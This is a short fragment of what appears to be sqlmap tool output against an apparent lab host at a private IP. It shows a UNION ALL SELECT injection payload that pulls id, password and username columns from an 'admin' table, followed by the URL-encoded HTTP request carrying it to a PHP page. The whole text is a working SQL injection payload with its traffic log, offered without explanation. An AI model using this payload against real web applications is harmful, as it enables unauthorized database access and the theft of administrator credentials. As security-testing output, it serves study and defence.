 [12:43:03] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x7171787171,IFNULL(CAST(id AS CHAR),0x20),0x6a6d6471636e,IFNULL(CAST(password AS CHAR),0x20),0x6a6d6471636e,IFNULL(CAST(username AS CHAR),0x20),0x71766b6b71),NULL FROM sqlinject.admin--
tQcl
[12:43:03] [TRAFFIC OUT] HTTP request [#3]:
GET /mysql.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7171787171%2CIFNULL%28CAST%28id%20AS%20CHAR%29%2C0x20%29%2C0x6a6d6471636e%2CIFNULL%28CAST%28password%20AS%20CHAR%29%2C0x20%29%2C0x6a6d6471636e%2CIFNULL%28CAST%28username%20AS%
20CHAR%29%2C0x20%29%2C0x71766b6b71%29%2CNULL%20FROM%20sqlinject.admin--%20tQcl HTTP/1.1
Host: 192.168.44.132
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.2.4.21#dev (http://sqlmap.org)
Connection: close